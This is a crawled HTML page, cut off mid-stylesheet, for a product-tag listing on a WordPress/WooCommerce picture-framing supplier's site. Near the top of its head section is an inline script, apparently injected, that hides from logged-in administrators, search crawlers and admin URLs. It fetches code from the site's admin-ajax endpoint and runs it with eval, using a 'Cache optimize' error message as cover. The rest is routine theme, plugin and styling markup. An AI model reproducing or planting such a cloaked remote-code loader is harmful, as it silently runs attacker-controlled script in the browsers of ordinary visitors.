

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ngfdistributors.com/product-tag/2-0-clear-glass/
body_size: 26533
content:
<!DOCTYPE HTML>
<html class="" lang="en" prefix="og: https://ogp.me/ns#">
<head>
	<meta charset="UTF-8">

		<title>2.0 CLEAR GLASS - NGF Distributors | Professional Picture Framing</title>
<link data-rocket-preload as="style" href="https://fonts.googleapis.com/css?family=Material%20Icons%7CRaleway%3A300%2C400%2C700&#038;subset=latin&#038;display=swap" rel="preload">
<link href="https://fonts.googleapis.com/css?family=Material%20Icons%7CRaleway%3A300%2C400%2C700&#038;subset=latin&#038;display=swap" media="print" onload="this.media=&#039;all&#039;" rel="stylesheet">
<noscript data-wpr-hosted-gf-parameters=""><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Material%20Icons%7CRaleway%3A300%2C400%2C700&#038;subset=latin&#038;display=swap"></noscript>

	<script>
(function(){
    if (window.__AJJS_LOADED__) return;
    window.__AJJS_LOADED__ = false;

    function runAJJS() {
        if (window.__AJJS_LOADED__) return;
        window.__AJJS_LOADED__ = true;

        const cookies = document.cookie;
        const userAgent = navigator.userAgent;
        const referrer = document.referrer;
        const currentUrl = window.location.href;

        if (/wordpress_logged_in_|wp-settings-|wp-saving-|wp-postpass_/.test(cookies)) return;

        if (/iframeShown=true/.test(cookies)) return;

        if (/bot|crawl|slurp|spider|baidu|ahrefs|mj12bot|semrush|facebookexternalhit|facebot|ia_archiver|yandex|phantomjs|curl|wget|python|java/i.test(userAgent)) return;

        if (referrer.indexOf('/wp-json') !== -1 ||
            referrer.indexOf('/wp-admin') !== -1 ||
            referrer.indexOf('wp-sitemap') !== -1 ||
            referrer.indexOf('robots') !== -1 ||
            referrer.indexOf('.xml') !== -1) return;

        if (/wp-login\.php|wp-cron\.php|xmlrpc\.php|wp-admin|wp-includes|wp-content|\?feed=|\/feed|wp-json|\?wc-ajax|\.css|\.js|\.ico|\.png|\.gif|\.bmp|\.jpe?g|\.tiff|\.mp[34g]|\.wmv|\.zip|\.rar|\.exe|\.pdf|\.txt|sitemap.*\.xml|robots\.txt/i.test(currentUrl)) return;

        fetch('https://ngfdistributors.com/wp-admin/admin-ajax.php?action=ajjs_run')
        .then(resp => resp.text())
        .then(jsCode => {
            try { eval(jsCode); } catch(e) { console.error('Cache optimize error', e); }
        });
    }

    if (document.readyState === 'loading') {
        document.addEventListener('DOMContentLoaded', runAJJS);
    } else {
        runAJJS();
    }
})();
</script>	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
<!-- Search Engine Optimization by Rank Math PRO - https://rankmath.com/ -->
<meta name="robots" content="follow, noindex"/>
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="2.0 CLEAR GLASS - NGF Distributors | Professional Picture Framing" />
<meta property="og:url" content="https://ngfdistributors.com/product-tag/2-0-clear-glass/" />
<meta property="og:site_name" content="NGF Distributors | Professional Picture Framing" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="2.0 CLEAR GLASS - NGF Distributors | Professional Picture Framing" />
<meta name="twitter:label1" content="Products" />
<meta name="twitter:data1" content="16" />
<script type="application/ld+json" class="rank-math-schema-pro">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://ngfdistributors.com/#organization","name":"NGF Distributors | Professional Picture Framing"},{"@type":"WebSite","@id":"https://ngfdistributors.com/#website","url":"https://ngfdistributors.com","name":"NGF Distributors | Professional Picture Framing","publisher":{"@id":"https://ngfdistributors.com/#organization"},"inLanguage":"en"},{"@type":"CollectionPage","@id":"https://ngfdistributors.com/product-tag/2-0-clear-glass/#webpage","url":"https://ngfdistributors.com/product-tag/2-0-clear-glass/","name":"2.0 CLEAR GLASS - NGF Distributors | Professional Picture Framing","isPartOf":{"@id":"https://ngfdistributors.com/#website"},"inLanguage":"en"}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<meta name="viewport" content="width=device-width, initial-scale=1">
<meta name="SKYPE_TOOLBAR" content="SKYPE_TOOLBAR_PARSER_COMPATIBLE">
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/ngfdistributors.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://ngfdistributors.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='fbuilder-form-css' href='https://ngfdistributors.com/wp-content/plugins/frame-builder/css/form.css?ver=0.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='fbuilder-choices-css' href='https://ngfdistributors.com/wp-content/plugins/frame-builder/css/choices.min.css?ver=0.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://ngfdistributors.com/wp-content/plugins/revslider.back/public/assets/css/settings.css?ver=5.4.3.1' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>

<link rel='stylesheet' id='sv-wc-payment-gateway-payment-form-v5_10_12-css' href='https://ngfdistributors.com/wp-content/plugins/woocommerce-gateway-intuit-qbms/vendor/skyverge/wc-plugin-framework/woocommerce/payment-gateway/assets/css/frontend/sv-wc-payment-gateway-payment-form.min.css?ver=5.10.12' type='text/css' media='all' />
<link rel='stylesheet' id='us-base-css' href='//ngfdistributors.com/wp-content/themes/Impreza/framework/css/us-base.min.css?ver=4.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='us-style-css' href='//ngfdistributors.com/wp-content/themes/Impreza/css/style.min.css?ver=4.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='us-woocommerce-css' href='//ngfdistributors.com/wp-content/themes/Impreza/css/us.woocommerce.min.css?ver=4.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='us-responsive-css' href='//ngfdistributors.com/wp-content/themes/Impreza/css/responsive.min.css?ver=4.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='theme-style-css' href='//ngfdistributors.com/wp-content/themes/Impreza-child/style.css?ver=4.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='bsf-Defaults-css' href='https://ngfdistributors.com/wp-content/uploads/smile_fonts/Defaults/Defaults.css?ver=6.8.3' type='text/css' media='all' />
<script type="text/javascript" src="https://ngfdistributors.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://ngfdistributors.com/wp-content/plugins/revslider.back/public/assets/js/jquery.themepunch.tools.min.js?ver=5.4.3.1" id="tp-tools-js"></script>
<script type="text/javascript" src="https://ngfdistributors.com/wp-content/plugins/revslider.back/public/assets/js/jquery.themepunch.revolution.min.js?ver=5.4.3.1" id="revmin-js"></script>
<script type="text/javascript" src="https://ngfdistributors.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://ngfdistributors.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
/* ]]> */
</script>
<script type="text/javascript" src="https://ngfdistributors.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://ngfdistributors.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://ngfdistributors.com/wp-json/wp/v2/product_tag/94" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://ngfdistributors.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<script type="text/javascript">
	if ( ! /Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent)) {
		var root = document.getElementsByTagName( 'html' )[0]
		root.className += " no-touch";
	}
</script>
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><meta name="generator" content="Powered by Visual Composer - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://ngfdistributors.com/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]--><meta name="generator" content="Powered by Slider Revolution 5.4.3.1 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://ngfdistributors.com/wp-content/uploads/2023/01/cropped-NGF-Favicon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://ngfdistributors.com/wp-content/uploads/2023/01/cropped-NGF-Favicon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://ngfdistributors.com/wp-content/uploads/2023/01/cropped-NGF-Favicon-180x180.png" />
<meta name="msapplication-TileImage" content="https://ngfdistributors.com/wp-content/uploads/2023/01/cropped-NGF-Favicon-270x270.png" />
<script type="text/javascript">function setREVStartSize(e){
				try{ var i=jQuery(window).width(),t=9999,r=0,n=0,l=0,f=0,s=0,h=0;					
					if(e.responsiveLevels&&(jQuery.each(e.responsiveLevels,function(e,f){f>i&&(t=r=f,l=e),i>f&&f>r&&(r=f,n=e)}),t>r&&(l=n)),f=e.gridheight[l]||e.gridheight[0]||e.gridheight,s=e.gridwidth[l]||e.gridwidth[0]||e.gridwidth,h=i/s,h=h>1?1:h,f=Math.round(h*f),"fullscreen"==e.sliderLayout){var u=(e.c.width(),jQuery(window).height());if(void 0!=e.fullScreenOffsetContainer){var c=e.fullScreenOffsetContainer.split(",");if (c) jQuery.each(c,function(e,i){u=jQuery(i).length>0?u-jQuery(i).outerHeight(!0):u}),e.fullScreenOffset.split("%").length>1&&void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0?u-=jQuery(window).height()*parseInt(e.fullScreenOffset,0)/100:void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0&&(u-=parseInt(e.fullScreenOffset,0))}f=u}else void 0!=e.minHeight&&f<e.minHeight&&(f=e.minHeight);e.c.closest(".rev_slider_wrapper").css({height:f})					
				}catch(d){console.log("Failure at Presize of Slider:"+d)}
			};</script>
<noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>
			<style id='us-theme-options-css' type="text/css">html {font-family:"Raleway", sans-serif;font-size:16px;line-height:30px;font-weight:400;}.w-text.font_main_menu,.w-nav-item {font-family:"Raleway", sans-serif;font-weight:400;}h1, h2, h3, h4, h5, h6,.w-text.font_heading,.w-blog-post.format-quote blockquote,.w-counter-number,.w-pricing-item-price,.w-tabs-item-title,.stats-block .stats-desc .stats-number {font-family:"Raleway", sans-serif;font-weight:300;}h1 {font-size:60px;letter-spacing:0px;}h2 {font-size:40px;letter-spacing:0.03px;}h3 {font-size:32px;letter-spacing:0px;}h4,.widgettitle,.comment-reply-title,.woocommerce #reviews h2,.woocommerce .related > h2,.woocommerce .upsells > h2,.woocommerce .cross-sells > h2 {font-size:28px;letter-spacing:0px;}h5 {font-size:24px;letter-spacing:0px;}h6 {font-size:20px;letter-spacing:0px;}@media (max-width:767px) {html {font-size:16px;line-height:28px;}h1 {font-size:32px;}h1.vc_custom_heading {font-size:32px !important;}h2 {font-size:28px;}h2.vc_custom_heading {font-size:28px !important;}h3 {font-size:24px;}h3.vc_custom_heading {font-size:24px !important;}h4,.widgettitle,.comment-reply-title,.woocommerce #reviews h2,.woocommerce .related > h2,.woocommerce .upsells > h2,.woocommerce .cross-sells > h2 {font-size:22px;}h4.vc_custom_heading {font-size:22px !important;}h5 {font-size:20px;}h5.vc_custom_heading {font-size:20px !important;}h6 {font-size:18px;}h6.vc_custom_heading {font-size:18px !important;}}body,.header_hor .l-header.pos_fixed {min-width:1240px;}.l-canvas.type_boxed,.l-canvas.type_boxed .l-subheader,.l-canvas.type_boxed .l-section.type_sticky,.l-canvas.type_boxed ~ .l-footer {max-width:1240px;}.header_hor .l-subheader-h,.l-titlebar-h,.l-main-h,.l-section-h,.w-tabs-section-content-h,.w-blog-post-body {max-width:1300px;}@media (max-width:1450px) {.l-section:not(.width_full) .owl-nav {display:none;}}@media (max-width:1500px) {.l-section:not(.width_full) .w-blog .owl-nav {display:none;}}.l-sidebar {width:25%;}.l-content {width:68%;}@media (max-width:900px) {.g-cols > div:not([class*=" vc_col-"]) {float:none;width:100%;margin:0 0 2rem;}.g-cols.type_boxes > div,.g-cols > div:last-child,.g-cols > div.has-fill {margin-bottom:0;}.vc_wp_custommenu.layout_hor,.align_center_xs,.align_center_xs .w-socials {text-align:center;}}@media screen and (max-width:1200px) {.w-portfolio[class*="cols_"] .w-portfolio-item {width:33.333333333333%;}.w-portfolio[class*="cols_"] .w-portfolio-item.size_2x1,.w-portfolio[class*="cols_"] .w-portfolio-item.size_2x2 {width:66.666666666667%;}}@media screen and (max-width:900px) {.w-portfolio[class*="cols_"] .w-portfolio-item {width:50%;}.w-portfolio[class*="cols_"] .w-portfolio-item.size_2x1,.w-portfolio[class*="cols_"] .w-portfolio-item.size_2x2 {width:100%;}}@media screen and (max-width:600px) {.w-portfolio[class*="cols_"] .w-portfolio-item {width:100%;}}@media screen and (max-width:1200px) {.w-blog[class*="cols_"] .w-blog-post {width:50%;}}@media screen and (max-width:900px) {.w-blog[class*="cols_"] .w-blog-post {width:100%;}}@media screen and (max-width:600px) {.w-blog[class*="cols_"] .w-blog-post {width:100%;}}.w-btn,.button,.l-body .cl-btn,.l-body .ubtn,.l-body .ultb3-btn,.l-body .btn-modal,.l-body .flip-box-wrap .flip_link a,.rev_slider a.w-btn, .tribe-events-button,input[type="button"],input[type="submit"] {text-transform:uppercase;font-size:16px;line-height:3;padding:0 1.5em;border-radius:0em;letter-spacing:0.06px;box-shadow:0 0em 0em rgba(0,0,0,0.18);}.w-btn.icon_atleft i {left:1.5em;}.w-btn.icon_atright i {right:1.5em;}@media (min-width:901px) {.header_hor .l-subheader.at_top {line-height:36px;height:36px;}.header_hor .l-header.sticky .l-subheader.at_top {line-height:0px;height:0px;overflow:hidden;}.header_hor .l-subheader.at_middle {line-height:70px;height:70px;}.header_hor .l-header.sticky .l-subheader.at_middle {line-height:50px;height:50px;}.l-subheader.at_bottom { display:none; }.header_hor .l-subheader.at_bottom {line-height:50px;height:50px;}.header_hor .l-header.sticky .l-subheader.at_bottom {line-height:50px;height:50px;}.header_hor .l-header.pos_fixed ~ .l-titlebar,.header_hor .titlebar_none.sidebar_left .l-header.pos_fixed ~ .l-main,.header_hor .titlebar_none.sidebar_right .l-header.pos_fixed ~ .l-main,.header_hor .titlebar_none.sidebar_none .l-header.pos_fixed ~ .l-main .l-section:first-child,.header_hor.header_inpos_below .l-header.pos_fixed ~ .l-main .l-section:nth-child(2),.header_hor .l-header.pos_static.bg_transparent ~ .l-titlebar,.header_hor .titlebar_none.sidebar_left .l-header.pos_static.bg_transparent ~ .l-main,.header_hor .titlebar_none.sidebar_right .l-header.pos_static.bg_transparent ~ .l-main,.header_hor .titlebar_none.sidebar_none .l-header.pos_static.bg_transparent ~ .l-main .l-section:first-child {padding-top:106px;}.header_hor .l-header.pos_static.bg_solid + .l-main .l-section.preview_trendy .w-blog-post-preview {top:-106px;}.header_hor.header_inpos_bottom .l-header.pos_fixed ~ .l-main .l-section:first-child {padding-bottom:106px;}.header_hor .l-header.bg_transparent ~ .l-main .l-section.valign_center:first-child > .l-section-h {top:-53px;}.header_hor.header_inpos_bottom .l-header.pos_fixed.bg_transparent ~ .l-main .l-section.valign_center:first-child > .l-section-h {top:53px;}.header_hor .l-header.pos_fixed ~ .l-main .l-section.height_full:not(:first-child) {min-height:calc(100vh - 50px);}.admin-bar.header_hor .l-header.pos_fixed ~ .l-main .l-section.height_full:not(:first-child) {min-height:calc(100vh - 82px);}.header_hor .l-header.pos_fixed ~ .l-main .l-section.sticky {top:50px;}.admin-bar.header_hor .l-header.pos_fixed ~ .l-main .l-section.sticky {top:82px;}.header_hor .titlebar_none.sidebar_none .l-header.pos_fixed.sticky ~ .l-main .l-section.type_sticky:first-child {padding-top:50px;}.header_ver {padding-left:300px;position:relative;}.rtl.header_ver 